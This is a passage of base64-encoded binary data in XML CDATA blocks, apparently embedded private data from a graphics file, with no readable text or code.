nd1s5ZoT/6zZUn7i/zbLTvjm28eoPZ8KoxjfjjUv4kGAndFvyg/XzSE/eMsPRlNeaHoltWzO+FKP
H3TkpqXegFChWqsJF8zP+80vj7B7OgOpNOE7v2aj39B8dN//53/8zvc3p/0BPx79hla+uzL65pXZ
6Yw254N5C+zbX+2ugNm8P//ySDQAwqkoYEFNkScKMO5vfjgDxIHrdt+C0g+YY4FfqZwJ8kN2Mmn+
MnkYZTb9UTEN+3oE4Kr8oD6qXk16AAkbbAJ5pz18hzzmSJrE7htJ23D6Eiu+xErp3tfZqtyPlMJN
Uo8upCMCd9/cV60pWOWbk1Fr1P791yarz77HlCmxNcgpdpP8UbASMKnOB/xEQE1BQ8hoOZkCJ7dG
zUmnxg/49ozvKFhpWxT4j+Z8MKNAHgr/6EiKsYClaBr/xxOVsyYq6iCHRDUgmYaoBmR3TlTkUyTs
Eozqj/+jqRpywKpI2n86VQmrLkXW+D+DrmEH3PrPoOvhpltqQ2StZmB50EWosYTUVvFh8OHi/BIG
YiKXocu/fQ+G0MDfnMFYW/MZP5VepQX6P6SbNUGh2rW7vUFnwkvzIZWvSY/xz+zXWCKWe284fftr
czI9pLJV6bZ/bQ7mcmN8MDVpOKQnT2rp+69EquFoyDuh0mDU7iO3OyCT1HSdjLv8AFu9YQcQZp0M
Enimxosr1sFA6ebrZIrVicJaE8UZKXrN1oB3tDKczPQ/nREWFwrJvzoXC9j2z8HwOE5wdWaj7z+B
+PtDWTQ5beJd4ujZwDp0zqn/iHVTw/KOPxc+/7WW8vTjtz8Bf/8LSPLpoNf+ryPG/WxILgM3HfIv
R/MtGd7/7CGxXATTtOKheAg3g+K2w/ut18FzJxwMUWz5Jxmm/cR1+d5n15HglJv+KQ==
	]]>
	<![CDATA[
	xhbDoxTZKBuNx3CzJ2E70L85k0h/kuHJ3q3peFqjGRgc5/zHTHKcHQxP/9KfxrYgQrM2mk/afA5L
Qf8cxgXovD8FHt/8rNkBq2sNyCRWRma7Iwa0HfEc1Vrg/JB0SskJy27KsXEwl+bjzfPm8HPe/OQ3
r0fj+ViJ0wiLOzfg+Q5y7x2FDqtcYJM9SWxe8NPuZrU5nfGT3u/kpJLNKj8dDebyoSUwgue//78T
vjPsNTcno987WP/V/n3093//P//7VR/BMkKzNIB1wg/5yeb1hMdziSiXNMSo8Lmaz8bzmR1GOgkT
kwREZ9wLaINizUFvqv1tOh5JFA5FJQTGzY4uZP5NbvEkv4Wlu4VG4mVDQqjsZDM7n41klKWBRTEh
VZ67xGZTDKlttnEbeJPdnMgxCNumLWX+MHsmbt6W2/yc8LwuLogtx80xzMC09z0fNCla2nao4Gnb
lMKTAg0MITH1Zn84avdHMMOfk5HMsbbjp8fEmjaUGuDhwnIjiRXzzeFfm9OaMj8mCPaA1ZozHobC
k7iMRgEh1NmkOZyOmyAj2r8AtV4HiPq7ThWRbgm/T/7Kb+I232ax05s1W71BbyaZdvKRd+XBqNUc
VPnxfDBV5ka9lOujMb2S1Q+raG3QjyWMr/nJdMyTWG0ZcH2rK8IrTA1KXKO4hm/mTURx85z/Kz8w
GBaz+SEvaJjKQW/Ib05JcfrUbH1q1GKNH1SaM5gaAM9PTgpTOs5s1vZ81G4OUHKoWtMt6uhIImhJ
cLHhABNgKLnbz56U5oOBxBTi/Vrw1IApotQwm8NZbxOo0tQJEhN6zGC+dQzLcm81kDt5ZNaLUUde
0nF5KrWThdK7+LeZog7Uk54jBgo96xZ9EQ5RdUZPamyzNh+PgV2nm/fdHiwA3FAe446txE8R054r
I5B7o2GFtnhDpq3z/GBArUM2YtUwD8aNbuzahqXBaDSRjqwQyGBJ0atxs62sQZQ+JmsFG1cV8RdP
xFmLljlq8UU5NmzRtEwJNHNchXGpkCXZZyYdk+YKurZNKXwxK9AMX9K2rNYqhg3BElA4S79tpW1e
g+WsbCIm2E1yuZbtW7OmvAsnIW/O83c9/jdY+IXedNYctpXRWnFHqdnmlSPnrFqTFaVtbj6dpLme
9yIm5CTNq/Qmvnkzaiqtpp20dTKVSIfrQXPIk9MriMZCwvM2rxFWWeI9akfzZNjh/1bqTaazBd+p
8e3RUCIWqVyJY3WqHT8RkhCUUdyoxGM8GsN8gYQ9U4rKd9ibdoHbaN50ztgKIoJU1/WCmYwL9ALW
At2FJftYTpk/IpnoVnDF4xMJBxhSwsyCaA96Y7DfMFD+N7A1P2Fxm5oRoOzldCF4FCz+bTyazFDr
Z6cg/Kdn/C8baGPJIBtJ6k0CFlMsUNUbE2LX+/8KgwVbFIw0SpA4nxd5QWmmBXOynfGY4MitxGIy
EnoOiyUiDheM3IluvRziu8p5Npr50513o1hGtbtyaTSc1VUBHfoJmn6Uy6IciXRXvv780Jpk8OtD
U/ItOKUnMMbbPcq6ph4Vh+DDKtY+ozwp1AuSYFV+JOmCdYP4EzxDS/9qKJy8q8OrzgOfK4uLGmbx
uwVGPOE1g07RwzzjJ3oCDJtjMNfA6p00f1PhL3F/rflX/mI+mPVgfUlZHdMsWGDq/BBJ+Z8DBlKz
E2nki8cgVF49vFO8rm2eo10MfW/iBbfEH9L59arghPhaWTrNDl8TwhXa19TQuE1wyRcGRt5yAEvt
IaDzj65BFl0Dhf609CEd51HI5UUhV1UJOffzBd/pzb8pUK+UxyL1YBVDUeOERDNBSvZDsMcrrQRk
tFhfic5MXXFmaClJ2ggsG7wTxGNOJR5ZOvwwHCkyd7M3JCIfU6qM/XEchAF4pxIlqARmg+PP736g
he7S6OMjMJ/ywMDEe5LGLcd/dG99Nyf9Kb4lRIK1fog5FG17HVJfo1ag1Zt9N1EhmXKzCsA0MO02
O/yEn1r0C62QsOjHqXhW1/BvY2g4xBurDVxVTY+tHhLcGuqQ/2xS+WCsyRBQr8rnNlsMYTgjeT/K
QjUawKeOdjJ7alqq1bYJVFhVevTsZno2Glv1im3RqCHHJCp4OmA5Vcd2WAxAKTvvekL56UZT/jGc
BTqDbyVC4QADuk9TSkzlk+ksGvFDNOg6VqDbk04AhcmgOQ781a6/MSin3vBj5LRDWW/jnVtm4+7w
Hyib6P1Ltz4YrntNyHv56NlToT2xZyxC/AWgg9CZ4TGbFlOviAUhomeBAtJsBv6CzmrSLKsBixKp
KZurYTaQYBOksozBonwjEo8nAdX+aSQRCXDSAWRMyFi6wEv0fBgKM2jTEfJerZCGVsJMOSPudDYQ
24/HcvTFdGC9b2BIesXaNVUkAWc8Y1MxcvcbBu4s2QYaYyizqbYMTFqOxlPeuVChBmTGWIOeLUuT
QH6rObGUwG0df5g3U63QJ5j73rA3+q05/EWOov19E62X0W/DXt9m/UBX1EZdnIk4YmJhAu2tBwHV
ER3CtBi5qt1Cu3OaGRmqbEhjHmiPrGTAYBKQrbrWoNnu2zSWhMt4NLOyAbAppX9inJkAGk3QXm/O
rI0dbAnyetwdTX7XeHNaYUXteRj1hKpxOm/polN69TmefIyGloOcdCZTvbYznoXO3GJtofwRpZoi
gBzILGiMRB5QbGDXPc6z7KE6ASG8QEFwP4uFB1gAG7zrdfhR8GLUApVow68gGtBlhZm+tGZbtK07
/LT3OaT5wkh2YkuBdcUcCss+ScvmVDDbnbQd2Sh6sprJbqIzgmLH9FwZOwrI7FOMrQe6lqKErJ5P
2n4ybyT1ZGReY5uxWBzjFDMro01oNR60JY9DcYZ1q0etpafVcm7zpJjH876ifi5gUGOnAvQN00TP
kRHzQyNKEBHfzGiFTnSuiElnUgCy/f2rb8GZ0BIXjj5+qyPBx3zYlmYnknBkJQlaibbYbRiPAGoO
hyMrDS/MW3toKRspCoxmXTrWpUdVGJ4Y95hSma/i1joGErJS801q33eZKIGywAcDKa3ATiBMQFlM
pjz27FAk4ltS77DuP/VpRDqcYKrolma4oHTUb7RoW037vTGo6WHfYh5pShjS/HTUOgF/iqY4axq8
qakSA6gYlNhMG4SyD4cJL1rFw+ggldDaYZRKHfbSoa4ZokVQTx+gxd1OgwCh/Pxi9Fd4/DblPzG2
at6P2A78qa4RZhElPHvd+xs/uOYnH7zjhaFU5PNgHo8+J83v+SZ1y8MyGtqIxZDS14USbuYOO7AU
rFQQkhvbytls1v2Gsa0U4bNYDRIK9UlzPLZrSRAgaRs5xTUxQYC01SZPWLUVBtYbWpnOUtsS8DGY
TbitLa2X+mhz+n/+1yZMUfM3sIXBDegoczjqtH9vTjd/b45701/g9cDT8aDXnxvO7uZXsz+Ct/sC
/wgXggDUwOYZ2M2/AMDX5u+bs1/trgTt7/9TBjEe4X0o/Ncm3/nV/uqJYH6TAPV4FaTBvCW/OYeH
09/hI2L3OYJ35v2//1sTPRkKzWGBWHQ+8uoXD+PrbfZHf/+f7dFvvODKDZvt38m5DwJo/PTFT2eb
8GDIB6w5V+IGANKe9MYzgxQs06mr2kTTFP4R4rLZiZWClFqDPMHSYUs/WIVGztbJVDWvW8YJpKbX
oH1OVLEz06b1Se+bxtgwFLvA3qqV3BCyROEx8Om1YMKhxLkeDXrtXw6mQkrLo1gSc/OALfLNsZCh
15MFv7HNJ3V1AXzfxoNG+ALwv1DwZbzVZC1YLN42clVppgIvR5VUaDXy8qT5SwF11pMzJljLUdbA
5eVnuBVbRZ9KMlwx8GEJqo6aT5VzaTqnt1OemBd1u5CiLAsFNqpT2ZhOCICMB4ZSvTv/bg2bvQG1
C2Q5lLyyrUKRzQRBu9xBC84k/jIuJIPtcCO6Ee7Jk7DKlCRGUWvAMC4l6ygSRSoB64JE+m006VPK
1caMlWBXhZ2NX5S6d/gmCFpYbs0FbAXqDdUYHQIURAZeg0Q7qmYxfq1Qu6eDjWHL1YwCQVlhJ+hq
ZVujv9oM0UgQ0KszYiLR/4AMfou1hpknxNqm5sxq3Yi8abRwrEWiWkzp5am9arFIK1qOY046oGx6
Hz3Z1VtscTm3EtQkE5OxJYnLmWhVA6rpWC/sSI2ZTJcDbZptT0at5uy8+YufWO6tmxJJMUqsB6pZ
KLqRLjTDOjPCgTASW58M22BAaCWSA+40Tps3WRE2+eXWWpiQSqOGF5sUlWFpZ1uYcq5JVoPzmh8r
yEZGGMW8h5tuaCVIrrzso0o+ca4n+cPZWv7kJB4p8Mg45Gn4+Grv2Zu6P9o/bD74TkN7V/5cZlL+
7iY/h67Tksvn3s/3moHpTvS2UoxuJzO35fRF+Dh5/rJ/kZnM27FSkbuI77Lh8DbDTAtfhU8fs5M5
bAQOMinfeJqZnnFBAJM5PHdNpFans9xn5eY8kwrztXzvKN0uBAL7nzpY551HABgrlHaTsafyrPD1
mgs/+X3Z79H5NHtSm3W96ej2vFQI79znvgb79wCm8MGctgx724klPmJ3N88v2Xo+cGcOlW6XfM2k
+qXXTHIa+PYWfLvzkrvc+QAwhF6ld1hehY/X+1hukBk8JD9y3Vm+G3tiVRR53yu02fOfTOp4/17o
CJCe5hufjRF82vspnHROXDl//GsnW/NvDwUkHpqdOYBJfLm97WI7cuPOd8Nvh6nsbmjPm7v0vXsz
+f3bUp6fH6TvTre7h+12s4+fet7ix3lXAM0ywWZs0tt5T/Yap53cYPd43z/xvsyz57W9HxyAJ3N4
2g0BmOjh3WsmO2zvf3uPLg6Dse+Xo14sFpx+hLKT9gnr7SdZuct24XR6B5SL7fOx+xDTSfbywSZM
Mntx5Pb7+Nwgdv0tjOHxfDeTP0lt3xd9iQjeslc4eY5up2P5UcObuus8J7nW9ivpNz3chSGlowfb
OC3P0fvozRBJlc71PVG/yKB3nXOGfd2+KASbqb2Sy/s0QTBRfNAgvZAmAIZpbZ2EyRdvupQSP6Xu
i2dC+7yv+C70xj1yJ8DBD4w3nS76uMLx55HY0f1R6rDzddkgsyljDP1d5SISGGiVO5VReFVQYN1H
VWzFh8lvEVeu8EbIDebdcTj6FP1qZ+uFL2/hI3j2U2w293dy0dbtTeJ69+E2e5XPXRc+ar2fzM9r
8hPA5MKP9TeBoE/RzlPxjfXe5cIP2atS4ev+Ld/7igYPP753P0v5jwMWaJh+j8WqnZECMF77+T7L
Xp0fnJUKns6ZQB2J1sISQBaYjQM33uO75o8wpHQ03swc1mdb2frpbK4fnIa4FCWkyXiYuKSuarCC
rvKYbFt86ux+cu+p4wJTesmECB+k3lOlAvDIgc+bGyUa2vlSE5eeXGkyBPY57k7nhE44GppUp+fl
7NspS/gm5R0fvpfcH2eBLJOqP3GenUZKwERNkei8muBL7r2xJ9+NVvtF73mgpPArrA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
